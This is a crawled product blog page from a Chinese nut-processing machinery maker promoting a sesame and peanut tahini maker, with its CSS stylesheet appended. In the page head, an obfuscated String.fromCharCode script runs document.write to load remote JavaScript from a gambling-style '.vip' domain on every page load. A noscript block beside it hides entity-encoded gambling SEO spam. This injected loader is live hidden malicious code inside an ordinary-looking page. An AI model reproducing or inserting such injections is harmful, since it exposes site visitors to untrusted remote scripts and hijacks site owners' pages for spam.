

--- FILE ---
content_type: text/html
request_url: https://www.ggpbm.com/blog/20170222/sesame-paste-maker.html
body_size: 3965
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<link href="/templets/peanut/css/global.css" rel="stylesheet" type="text/css" />
		<link href="/templets/peanut/css/lib.css" rel="stylesheet" type="text/css" />
		<link href="/templets/peanut/css/style.css" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="/templets/peanut/css/style1200.css" media="screen and (min-width:1280px)">
		<link rel="canonical" href="https://www.ggpbm.com/blog/20170222/sesame-paste-maker.html">
		<meta name="keywords" content="sesame tahini making machine,peanut butter making machine,nut paste maker machine,sesame paste maker machine" />
		<meta name="description" content="Peanut tahini making machine is designed to make peanut butter, sesame paste, etc with various tastes, the grinding machine can be used to grind peanut milk, protein milk, soy milk." />
		<noscript><title>&#81;&#89;&#29699;&#21451;&#20250;&#20307;&#32946;&#23448;&#32593;&#65;&#80;&#80;&#23448;&#26041;&#19979;&#36733;</title>
<meta name="keywords" content="&#81;&#89;&#29699;&#21451;&#20250;&#20307;&#32946;&#23448;&#32593;&#65;&#80;&#80;&#23448;&#26041;&#19979;&#36733;">
<meta id="description" name="description" content="&#9808;&#9808;&#22799;&#22825;&#9989;&#81;&#89;&#29699;&#21451;&#20250;&#23448;&#32593;&#32;&#66;&#20307;&#32946;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#26041;&#32593;&#31449;&#32;&#21315;&#20159;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#23448;&#32593;&#32;&#26143;&#31354;&#20307;&#32946;&#22312;&#32447;&#32593;&#39029;&#29256;&#32;&#20122;&#20613;&#20307;&#32946;&#97;&#112;&#112;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#32;&#98;&#115;&#112;&#111;&#114;&#116;&#115;&#32593;&#39029;&#29256;&#30331;&#24405;&#23448;&#26041;&#20837;&#21475;&#32;&#27743;&#21335;&#65;&#80;&#80;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;&#32;&#66;&#79;&#66;&#21338;&#40060;&#183;&#20307;&#32946;&#32;&#23041;&#26031;&#23612;&#26031;&#20154;&#50;&#50;&#57;&#57;&#99;&#99;&#22269;&#38469;&#23448;&#32593;&#32;&#20122;&#32654;&#20307;&#32946;&#23448;&#26041;&#29256;&#19979;&#36733;&#32;&#21322;&#23707;&#183;&#66;&#79;&#66;&#23448;&#26041;&#32593;&#31449;&#32;&#21313;&#22823;&#28378;&#29699;&#20307;&#32946;&#97;&#112;&#112;&#20837;&#21475;&#32;&#20048;&#40060;&#20307;&#32946;&#32593;&#39029;&#29256;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#32;&#107;&#117;&#23089;&#20048;&#35802;&#97;&#112;&#112;&#23448;&#32593;&#29256;&#19979;&#36733;&#32;&#21326;&#20307;&#32946;&#20250;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#32;&#22825;&#21338;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#32;&#111;&#100;&#20307;&#32946;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#32;&#20013;&#27431;&#20307;&#32946;&#107;&#111;&#107;&#23448;&#32593;&#20837;&#21475;&#59;"></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,50,48,50,52,101,99,112,54,54,56,54,46,118,105,112,47,54,54,56,54,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!-- IqWGPw2=window -->
<title>Hot Selling Sesame|Peanut Tahini Maker Machine</title>
		<script language="javascript" src="/templets/peanut/js/global.js"></script>
		<script language="javascript" src="/templets/peanut/js/checkform.js"></script>
		<script language="javascript" src="/templets/peanut/js/jquery-1.11.2.min.js"></script>
		<script language="javascript" src="/templets/peanut/js/banner.js"></script>
	</head>

	<body>
		<div id="load_item"><!-- top begin-->

<div class="ht">

	<div class="wrap">

    	<div class="logo fl">

        	<a href="/"><div style='width:402px; height:60px; overflow:hidden;' class='ad'><img src='/templets/peanut/images/logo.png'></div></a>

        </div>

        <div class="mail fr"><a href="mailto:serena@machinehall.com">serena@machinehall.com</a></div>

        <div class="tel fr"><a href="mobile:0086-15515597212">0086-15515597212</a></div>

        <div class="search fr">

        	<form action="/plus/search.php" method="get" onsubmit="if(this.Keyword.value==this.Keyword.defaultValue){this.Keyword.value='';}">

            	<input type="text" name="keyword" class="sear_t" value="Search here..." onfocus="if(this.value==this.defaultValue){this.value='';this.style.color='#333';}" onblur="if(this.value==''){this.value=this.defaultValue;this.style.color='#8d8d8d';}" />

                <input type="submit" class="sear_b" value="" />

            </form>

        </div>

        <div class="clear"></div>

    </div>

</div>

<!-- top end-->

<!-- nav begin-->

<div id="nav">

	<div class="wrap">

    	<div class="list fl"><a href="/" class="">Home</a></div>

        

        <div class="list fl"><a href="/products/" class="">Products</a>

           <div class="nav_sec_box">

            <div class="nav_sec"><a href="/product/processing/">Pre & processing Machine</a></div>

            <div class="nav_sec"><a href="/product/peeling/">Peeling Machine</a></div>

            <div class="nav_sec"><a href="/product/roasting/">Roasting Machine</a></div>

            <div class="nav_sec"><a href="/product/coating/">Sugar Coating Machine</a></div>

            <div class="nav_sec"><a href="/product/frying/">Frying Machine</a></div>

            <div class="nav_sec"><a href="/product/cutting/">Cutting Machine</a></div>

            <div class="nav_sec"><a href="/product/grinding/">Grinding Machine</a></div>

            <div class="nav_sec"><a href="/product/packing/"> Packing Machine</a></div>

            <div class="nav_sec"><a href="/products/automatic-production-line/">Automatic Production Line</a></div>

            <div class="nav_sec"><a href="/product/flavoring/">Flavoring Machine</a></div>

            

           </div></div><div class="list fl"><a href="/video/" class="">Video</a>

           <div class="nav_sec_box">

            

           </div></div><div class="list fl"><a href="/case/" class="">Case</a>

           <div class="nav_sec_box">

            

           </div></div><div class="list fl"><a href="/blog/" class="cur">Blog</a>

           <div class="nav_sec_box">

            

           </div></div><div class="list fl"><a href="/service/" class="">Service</a>

           <div class="nav_sec_box">

            

           </div></div><div class="list fl"><a href="/about/" class="">About Us</a>

           <div class="nav_sec_box">

            

           </div></div><div class="list fl"><a href="/contact/" class="">Contact Us</a>

           <div class="nav_sec_box">

            

           </div></div>



       <div class="clear"></div>

    </div>

</div>

<!-- nav end-->
			<div class="page">
				<div class="wrap">
					<div id="position">
						<div class="fl"> You are here: &nbsp;<a href='https://www.ggpbm.com/'>Home</a> > <a href='/blog/'>Blog</a> > </div>
						<div class="clear"></div>
					</div>
					<div class="blank35"></div>
					<div class="page_l fl">
						<div class="sign">NEWS</div>
						<div class="fir art fir_art_cur"> </div>
						<div class="blank35"></div>  <!--l_pro begin-->
    <div class="l_pro">
        <div class="l_sign">CONTACT US</div>
          <div class="cont3">
            	<div class="e1"><span><a href="tel:0086-371-63398802">0086-371-63398802</a><br> <a href="mobile:0086-15515597212">0086-15515597212</a></span></div>
                <div class="e3"><a href="skype:serenayan666?call" title="Call Me!">serenayan666</a></div>
                <div class="e4"><a href="mailto:serena@machinehall.com">serena@machinehall.com</a></div>
				<div class="e5">8th Floor, Building 8, Jingkai Square, No.1507, Hanghai East Road, Free Trade Zone, Zhengzhou, China.</div>    
            </div>
    </div>
 <!--l_pro end--> </div>
					<div class="page_r fr">
						<div id="info" class="c_contents" style="background:none;">
							<div id="lib_info_detail">
								<div class="contents">
									<div style="text-align: center;"> <span style="font-size:14px"><span style="color:#000000"><span style="font-family:arial"><strong>Hot Selling Sesame|Peanut Tahini Maker Machine</strong></span></span>
										</span><br/> <span style="font-style:italic;color:#999;line-height:30px;">Publish:2017-02-22 By Lisa</span> </div>
									<div class="xqnrq blogsingle-con"><br />
<iframe allowfullscreen="" frameborder="0" height="169" scrolling="no" src="https://www.youtube.com/embed/6hRSZtZPLZw" width="300"></iframe><br />
Peanut tahini making machine is designed to make peanut butter, sesame paste, etc with various tastes. Besides, the grinding machine can be used to grind peanut milk, protein milk, soy milk, dairy products, malted milk, fragrance, drinks, aloe Vera, pollen, pineapple, tea, ice cream, moon cake stuffing, butter, jam, fruit juice etc.<br />
<br />
The sesam tahini maker machine features<br />
1. The peanut butter machine has compacted structure, stable working, low noise, rust-proof.<br />
2. We have some different types of peanut butter machine for your reference.<br />
3. The peanut can be directly make into peanut butter without pre-crushing.<br />
4. The machine is made of high quality 304 stainless steel materials, easy operation, high yield and easy operation. and cleaning, stable and durable, fineness can be reached 200 meshes.<br />
5. High yield and easy operation.<br />
<br />
</div>
								</div>
								<div class="blank15"></div>
								<div style="text-align:center;"> Prev：<a href='/blog/20170222/sesame-butter-machine.html'>Main Machines of Sesame Butter Processing Line</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
									<div class="clear"></div>
								</div>
							</div>
						</div>
					</div>
					<div class="clear"></div>
					<div class="blank50"></div>
				</div>
			</div> <!--ft begin--><script type="text/javascript" src="/templets/peanut/js/scrolltopcontrol.js"></script>







<div style="height:50px;"></div>



<div class="ftop"></div>



<div class="ft">



	<div class="wrap">



		<div class="ftl fl">



			<div class="blank20"></div>



			<div class="logo">



				<div style='width:402px; height:60px; overflow:hidden;margin-top:50px;' class='ad'><img src='/templets/peanut/images/foot_logo.png'></div>



			</div>



		</div>



		<div class="ftr1 fl">



			<div class="sign">Information</div>



			<div class="blank15"></div>



			<div class="box">



				<div class="cont1">



					<ul> 



						<li>



							<a href="/products/">Products</a>



						</li> 



						<li>



							<a href="/video/">Video</a>



						</li> 



						<li>



							<a href="/case/">Case</a>



						</li> 



						<li>



							<a href="/blog/">Blog</a>



						</li> 



						<li>



							<a href="/service/">Service</a>



						</li> 



						<li>



							<a href="/about/">About Us</a>



						</li> 



						<li>



							<a href="/contact/">Contact Us</a>



						</li>  </ul>



				</div>



			</div>



		</div>



		<div class="ftr fr">



			<div class="sign">Contact Us</div>



			<div class="blank15"></div>



			<div class="box">



				<div class="cont2">



					<div class="e1"><span>



						<a href="mobile:0086-15515597212">0086-15515597212</a>



					</span></div>



					<div class="e3">



						<a href="skype:serenayan666?call" title="Call Me!">serenayan666</a>



					</div>



					<div class="e4">



						<a href="mailto:serena@machinehall.com">serena@machinehall.com</a>



					</div>



					<div class="e5">8th Floor, Building 8, Jingkai Square, No.1507, Hanghai East Road, Free Trade Zone, Zhengzhou, China.</div>



				</div>



				<div class="blank15"></div>

            </div>        </div>        <div class="clear"></div>    </div></div><div class="fm">	<div class="wrap">Copyright©2023 LFM Machinery<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256404077'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1256404077%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>        



  <!-- message -->

<div class="rect">

    <p>Leave  Message <span></span></p>

    <form action="/plus/guestbook.php" method="post" class="rect-b" >

        <input type="hidden" name="action" value="save" />

        <input type="hidden" name="title" value="Hot Selling Sesame|Peanut Tahini Maker Machine" />

        <input type="hidden" name="urlpath" id="urlpath1" value="" />

        <script type="text/javascript">document.getElementById('urlpath1').value=window.location.href;</script>
<div class="antispam-group" style="display: none;">
		 <input type="text" name="number" class="antispam-control" value="" autocomplete="off" />
	</div>
    <textarea name="msg" title="Message" placeholder="*Message" oninvalid="setCustomValidity('Please fill in 



    your message!');" oninput="setCustomValidity('');"></textarea>

    <input name="email" placeholder="*Email" type="text" title="Email" required="required" class="ym-record-keys" oninvalid="setCustomValidity('Please fill in your email!');" oninput="setCustomValidity('');" pattern="^[A-Za-z\d]+([-_.][A-Za-z\d]+)*@([A-Za-z\d]+[-.])+[A-Za-z\d]{2,4}$">

    <input name="tel" placeholder="Mob|WhatsApp" type="tel" title="Mob|WhatsApp">

    <div>

        <input name="validate" type="text" placeholder="*Number" required="required" 



        oninvalid="setCustomValidity('Please fill in the right number!');" oninput="setCustomValidity('');" 



        title="Number" pattern="[a-zA-Z\d]{4}">

        <img src="/include/vdimgck.php" alt="Number" id="validate" 



        onclick="this.src='/include/vdimgck.php?rand=' + Math.random();" /> <a href="javascript:;" 



        onclick="javascript:document.getElementById('validate').src='/include/vdimgck.php?rand=' + Math.random



        ();">Change</a>

    </div>

    <input type="submit" value="SEND">

</form>

</div>







<script type="text/javascript">

    

    $(".rect>p").click(function() {

        $(this).children('span').toggleClass("active");

        $(".rect-b").slideToggle()

    })

</script>

<!-- end message -->



</div><!--foot end-->	



<script language=javascript>



<!--



var Invite_ToRight=1;



var Invite_left=10;



var Invite_ToBottom=0;



var Invite_top=200;



var LiveAutoInvite0='Hi,Welcome To Visit Our Website';



var LiveAutoInvite1='The Dialogue From Home Page';



var LiveAutoInvite2=' The Main Products Of Longer Machinery:<br>1、Peanut almond peeler machine<br>2、Peanut cutting machine<br>3、Chestnut roasting machine<br><br><b>If you have any questions on our Products,Pls Accept This Invitation,So That We Can Begin Communicate</b>';



var LrinviteTimeout=45;



//-->



</script>



<script language="javascript" src="https://dht.zoosnet.net/JS/LsJS.aspx?siteid=DHT41651887&float=1&lng=en"></script></div>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ggpbm.com/templets/peanut/css/style.css
body_size: 5926
content:
@charset "utf-8";

/*general*/

.wrap{ width:1000px; margin:0 auto;}

.fl{ float:left;}

.fr{ float:right;}

.ico{vertical-align:middle;}



#page_turn{ height:24px; text-align:center;}

#page_turn a:hover{ text-decoration:none;}

#page_turn .page_pre{ margin-right:20px;}

#page_turn .page{ width:19px; height:19px; line-height:19px; display:inline-block; vertical-align:top; font-family:"微软雅黑"; font-size:14px; font-weight:bold; color:#979797; margin:0 5px; margin-top:5px;}

#page_turn .page_cur{ width:19px; height:19px; line-height:19px; display:inline-block; vertical-align:top; background:url(../images/turn_page_cur.jpg) no-repeat; color:#fff; font-family:"微软雅黑"; font-size:14px; font-weight:bold; margin:0 5px; margin-top:5px;}

#page_turn .page_next{ margin-left:20px;}

#page_turn .page_fir{ margin-right:10px;}

#page_turn .page_end{ margin-left:10px;}





/*header*/

.ht{background:#ffffff;}

.ht .wrap{background:#ffffff;padding:0 10px 10px 10px;}

.ht .logo{ margin-top:38px;margin-left:10px;}

.ht .search{ width:208px; height:36px; border:1px solid #c7c7c7; margin-top:30px; margin-right:40px;}

.ht .search .sear_t{ width:168px; height:36px; line-height:36px; vertical-align:top; background:none; border:none; color:#8d8d8d; outline:none; text-indent:15px; *width:253px; *padding-left:15px; *text-indent:0;}



.ht .search .sear_b{ width:36px; height:36px; background:url(../images/ht_search.jpg) no-repeat; border:none; vertical-align:top; cursor:pointer; outline:none;}

.ht .tel{ min-height:24px; background:url(../images/ht_tel.jpg) no-repeat; font-weight:bold; padding-left:35px; line-height:25px; margin-top:38px; margin-right:15px;}

.ht .mail{ min-height:24px; background:url(../images/ht_mail.jpg) 0 3px no-repeat; font-weight:bold; line-height:24px; padding-left:30px; margin-top:38px;margin-right:10px;}

#nav{ height:43px; background:url(../images/navbg.png) repeat;}

#nav .list{ position:relative; z-index:999;}

#nav .list > a{ line-height:43px; padding:0 38px; display:block; font-size:14px; color:#fff;}

#nav .list > a:hover{ background:url(../images/navbgh.png) repeat;}

#nav .list .cur{ background:url(../images/navbgh.png) repeat;}

#nav .list .nav_sec_box{ position:absolute; left:0; top:43px; z-index:999; width:190px; display:none;overflow:hidden;}

#nav .list .nav_sec_box .nav_sec a{ padding:12px 15px; display:block; background:#f6f6f6; border-top:0px solid #d2d2d2; border-bottom:1px solid #d2d2d2;}

#nav .list .nav_sec_box .nav_sec a:hover{ color:#fff; background:#9a7f59;}

#nav .list:hover .nav_sec_box{ display:block;}



/*footer*/

.ft{ background:#242424; padding:10px 0;}

.ft .ftl{ width:400px;}

.ft .ftl .cont .fl{ width:210px; color:#fff; padding-left:40px; min-height:25px; line-height:24px; margin-top:15px; margin-left:10px; font-size:14px;}

.ft .ftl .cont .fl a{ color:#ffffff; text-decoration:underline; font-size:14px;}

.ft .ftl .cont .fl span{ color:#fff; font-size:14px;}

.ft .ftr .cont2 .e1{ background:url(../images/f_tel.jpg) 0px 7px no-repeat;padding-left:1.5em;}

.ft .ftr .cont2 .e2{padding-left:1.5em;}

.ft .ftr .cont2 .e3{background:url(../images/f_skype.jpg) 0 7px no-repeat;padding-left:1.5em;}

.ft .ftr .cont2 .e4{ background:url(../images/f_mail.jpg) 0 7px no-repeat;padding-left:1.5em;}

.ft .ftr .cont2 .e5{ background:url(../images/f_addr.jpg) 0 7px no-repeat; padding-left:1.5em;}

.ft .ftl .share a{ margin-left:10px;}

.ft .ftr{ width:350px;}

.ft .ftr1{ width:200px;margin-left:50px;}

.ft .ftr .sign{ font-size:18px; color:#c7c7c7;}

.ft .ftr1 .sign{ font-size:18px; color:#c7c7c7;}

.sign1{ font-size:18px; color:#c7c7c7;margin-top:6px;margin-right:6px;}

.ft .ftr .box .feed_t{ width:281px; height:31px; background:#fff; border:none; line-height:31px; text-indent:12px; color:#656565; *text-indent:0; *width:269px; *padding-left:12px;}

.ft .ftr .box .feed_c{ width:305px; height:81px; background:#fff; border:none; padding:10px; color:#656565;}

.ft .ftr .box .feed_b{ width:84px; height:30px; background:#9a5f04; color:#fff; text-align:center; border:none;}

.fm{ background:#242424; padding:10px 0; border-top:1px solid #454545;color:#898989;text-align:center;font-size:13px;}

.fm .fml{ color:#fff;}

.fm .fml a{ color:#fff; margin:0 7px;}

.fm .fml a:hover{ color:#ff6600;}

.fm .fmr{ color:#fff;}

.fm .fmr a{ color:#fff;}

.fm .fmr a:hover{ color:#ff6600;}

.fm a {color:#b0b0b0;}

/*page*/

.page_ban{ width:100%; max-width:1200px; text-align:center; margin:0 auto;}

.page_ban img{ width:100%;}

.page{}

.page .wrap{background:#ffffff;padding:0 10px;}

#position{ height:65px; background:url(../images/line_bg.jpg) bottom repeat-x;}

#position .fl{ line-height:65px; text-indent:35px; background:url(../images/home.jpg) 5px 23px no-repeat;}

#position .fr{ width:308px; height:36px; border:1px solid #c7c7c7; margin-right:5px; margin-top:12px;}

#position .fr .sear_t{ width:263px; height:36px; background:none; border:none; vertical-align:top; line-height:36px; text-indent:12px; outline:none; color:#8d8d8d; *width:251px; *text-indent:0; *padding-left:12px;}

#position .fr .sear_b{ position: absolute; width:42px; height:36px; background:url(../images/positon_s.jpg) no-repeat; border:none; vertical-align:top; outline:none; cursor:pointer;}

.page .page_l{ width:235px;}

.page .page_l .sign{ height:50px; line-height:50px; background:#9a5f04; color:#fff; font-size:20px; padding-left:12px;}

.page .page_l .fir{ background:#ececec; margin-top:8px; border:1px solid #cacaca;}

.page .page_l .fir a{ display:block; padding:10px 14px 10px 14px; font-size:14px; color:#333; /*background:url(../images/p_nav_fir.jpg) 207px 15px no-repeat;*/}

.page .page_l .fir_cur{ background:#797979;}

.page .page_l .fir_cur a{ color:#fff; /*background:url(../images/p_nav_fir_cur.jpg) 207px 15px no-repeat;*/}



.page .page_l .art a{ background:url(../images/fir_art.png) 215px 13px no-repeat;}

.page .page_l .fir_art_cur{ background:#797979;}

.page .page_l .fir_art_cur a{ background:url(../images/fir_art_cur.png) 215px 13px no-repeat; color:#fff;}

.page .page_l .sec{ border-top:1px solid #ddd; display:none;}

.page .page_l .sec a{ display:block; padding:12px 14px;}

.page .page_l .sec_cur a{ color:#9a5f04;}

.page .page_l .sec_nor{ border:none; margin-top:5px;}

.page .page_l .l_pro{ height:270px; margin-top: -30px;}

.page .page_l .l_pro .l_sign{ font-size:18px; color:#9a5f04; padding-left:15px; padding:10px 0;border-bottom:1px solid #cccccc;}

.page .page_l .l_pro .pro_box{ width:200px; height:196px; margin:0 auto;}

.page .page_l .l_pro .pro_box .con{ display:none;}

.page .page_l .l_pro .pro_box .con .pic{ width:200px; height:130px; text-align:center;padding:15px 0;}

.page .page_l .l_pro .pro_box .con .pic img{ vertical-align:middle;width:200px; height:130px; }

.page .page_l .l_pro .pro_box .con .pic span{ height:100%; display:inline-block; vertical-align:middle;}

.page .page_l .l_pro .pro_box .con .tit{ line-height:18px; height:36px; overflow:hidden;}

.page .page_l .l_pro .pro_nav{ text-align:center; margin-top:10px;}

.page .page_l .l_pro .pro_nav a{ display:inline-block; width:12px; height:12px; background:url(../images/l_pro_nav.png) no-repeat; *margin-right:5px;}

.page .page_l .l_pro .pro_nav .cur{ background:url(../images/l_pro_nav_cur.png) no-repeat;}

.page .page_l .l_download{ width:233px; border:1px solid #dbdbdb; border-top:none; text-align:center; padding:15px 0;}

.page .page_l .l_download .pic{ width:200px; text-align:center; margin:0 auto;}

.page .page_l .l_download .pic img{ vertical-align:middle;}

.page .page_l .l_download .pic span{ height:100%; display:inline-block; vertical-align:middle;}

.page .page_l .l_download .row_a{ text-align:center; margin-top:10px;}

.page .page_l .l_download .row_a .a{ font-size:14px;}



.page .page_r{ width:735px; /*margin-right:5px;*/}


.fir{
	position: relative;
}
.page .page_l .fir a.pro_left_aside{
	position: absolute;
	right: 0;
	top: 0;
	height: 50px;
	width: 40px;
	z-index: 22;
	padding: 0;
}
.page .page_l .fir a.pro_left_aside img{
	display: block;
	margin: auto;
	margin-top: 10px;
	
}


/*index*/

#banner{ width:100%; height:450px; position:relative;}

#banner .pic{ width:100%; height:450px; position:relative;}

#banner .pic a{ width:100%; height:450px; position:absolute; left:0; top:0; display:none;}

#banner .nav_box{ width:100%; height:6px; position:absolute; left:0; bottom:26px;}

#banner .nav_box .nav{ height:6px; text-align:center;}

#banner .nav_box .nav a{ width:42px; height:4px; margin-left:6px; border:1px solid #5f5f5f; display:inline-block;}

#banner .nav_box .nav .cur{ background:#078835; border:1px solid #078835;}

.int{ padding:30px 0; background:#f3f3f3;}

.int .sign{ text-align:center; font-size:24px;}

.int .con{ color:#7b7b7b; text-align:center; padding:0 30px; margin-top:25px; line-height:20px;}

.int .pic{ height:68px; }

.int .pic .box{ margin-left:90px; height:68px; line-height:68px; overflow:hidden; font-size:16px;}

.int .pic .box a{ display:block; padding-left:75px;}

.int .pic .box1{ margin-left:45px; height:68px; line-height:68px; overflow:hidden; font-size:16px;display:block; padding-left:75px;}

.inm{ }

.inm .sign{ text-align:center; font-size:24px;padding-bottom:20px;}

.inm .cate{ text-align:center; height:40px; overflow:hidden; margin-top:15px;}

.inm .cate a{ font-size:14px; padding:0 8px; margin:0 8px; height:40px; display:inline-block; color:#333;}

.inm .cate .cur{ background:url(../images/in_cate_bg.png) bottom center no-repeat; color:#ff8017;}

.inm .box{ margin-top:30px; height:auto;}

.inm .box .con{ display:none;}

.inm .box .list{ width:240px;margin-top:12px; margin-left:12px;}

.inm .box .list .pic{ width:240px; height:157px; text-align:center; border:1px solid #cbcbcb;}

.inm .box .list .pic img{ vertical-align:middle;width:240px; height:157px;}

.inm .box .list .pic span{ height:100%; display:inline-block; vertical-align:middle;}

.inm .box .list .tit{ height:60px; background:#cfcfcf; text-align:center;padding:0 5px;}

.inm .box .list .tit a{ color:#000000; line-height:20px; display:block; padding-top:10px; height:40px; overflow:hidden;}

.inm .box .list .tit a:hover{ color:#ff6600;}

.inm .more{ height:53px; width:98px; background:url(../images/in_more.jpg) no-repeat; margin:0 auto; text-align:center; line-height:65px;}

.inm .more a{ font-size:14px; font-weight:bold; display:block; width:98px; height:53px;}

.inb{ padding:65px 0;}

.inb .inbl{ width:505px;}

.inb .inbl .sign{ font-size:24px; margin-left:10px;}

.sign01{color:#5fad35;font-size:32px;}

 .sign02{color:#5fad35;}

 .sign03{color:#5fad35;}

 .sign04{color:#5fad35;}

.inb .inbl .box .list{ margin-left:12px; margin-bottom:12px; width:240px; height:157px;border:#d8d8d8 solid 1px;position:relative;}

.inb .inbl .box .list .pic{ width:240px; height:157px; text-align:center; }

.inb .inbl .box .list .pic img{ vertical-align:middle;width:240px; height:157px;}

.inb .inbl .box .list .pic span{ height:100%; display:inline-block; vertical-align:middle;}

.inb .inbl .box .list .bg{ width:240px; height:157px; position:absolute; left:0; top:0; background:url(../images/inbl_bg.png); display:table; text-align:center; display:none;}

.inb .inbl .box .list:hover .bg{ display:table;}

.inb .inbl .box .list .bg a{ display:table-cell; vertical-align:middle; font-size:14px; font-weight:bold; color:#fff;}

.inb .inbr{ width:470px;}

.inb .inbr .sign{ font-size:24px; margin-left:17px;}

.inb .inbr .box .list{ margin-top:50px;}

.inb .inbr .box .list .fl{ width:80px; height:66px; font-size:36px; text-align:center; border-right:1px solid #9a9a9a;}

.inb .inbr .box .list .fl span{ font-size:12px;}

.inb .inbr .box .list .fr{ width:380px; height:66px;}

.inb .inbr .box .list .fr .tit{ height:20px; line-height:20px; overflow:hidden;}

.inb .inbr .box .list .fr .tit a{ color:#01bab5; font-weight:bold; font-size:14px;}

.inb .inbr .box .list .fr .tit a:hover{ color:#ff6600;}

.inb .inbr .box .list .fr .con{ line-height:18px; height:36px; overflow:hidden; margin-top:10px; color:#919191;}

.download{ height:150px; background:#f7f7f7;}

.download .fl{ height:100px; background:url(../images/download.jpg) 0 43px no-repeat; padding-left:90px; font-size:20px; line-height:25px; margin-left:30px; padding-top:50px;}

.download .fl span{ font-size:12px;}

.download .fr{ width:254px; height:95px;  margin-right:30px; margin-top:35px;}

.download .fr a{ font-size:14px; font-weight:bold; color:#fff; width:156px; height:37px; display:block; margin-left:5px; margin-top:5px; text-align:center; line-height:37px;}



#products{ background:url(../images/line_bg.jpg) bottom repeat-x;}

#products .list{ width:235px;height:auto;min-height:280px;overflow:hidden; margin:5px 5px 15px 5px;}

#products .nor{ margin-left:0;}

#products .list .pic{ width:233px; height:153px; border:1px solid #ccc; text-align:center;}

#products .list .pic img{ vertical-align:middle;width:230px; height:151px;}

#products .list .pic span{ height:100%; display:inline-block; vertical-align:middle;}

#products .list .tit{ line-height:20px; height:40px; overflow:hidden;font-size:14px;color:#9a5f04; margin-top:10px; text-align:left;}

#products .list .tit b {font-weight:100;}

#products .list:hover .pic{ border:1px solid #9a5f04;}

#products .list:hover .tit a{ color:#9a5f04;}

#products .list .tit a{color:#9a5f04; }

.shorttit{margin:5px 0; height: 40px; overflow: hidden;}

.redmore a{color:#6a6969;}

.redmore a:hover{color:#9a5f04; text-decoration:underline;}





















#detail{}

#detail .dt{margin-top:25px;}

#detail .dt .small{ width:78px; margin-left:10px;}

#detail .dt .small li{ width:76px; height:50px; border:1px solid #d8d8d8; text-align:center; margin-bottom:7px;}

#detail .dt .small li img{ vertical-align:middle;width:76px; height:50px; }

#detail .dt .small li span{ height:100%; vertical-align:middle; display:inline-block;}

#detail .dt .small .cur{ border:1px solid #636363;}

#detail .dt .pic_box{ width:331px; height:216px; margin-left:10px;}

#detail .dt .pic_box .pic{ width:331px; height:216px; text-align:center; position:relative; display:none; border:1px solid #ccc;}

#detail .dt .pic_box .pic img{ vertical-align:middle; width:331px;height:216px;}

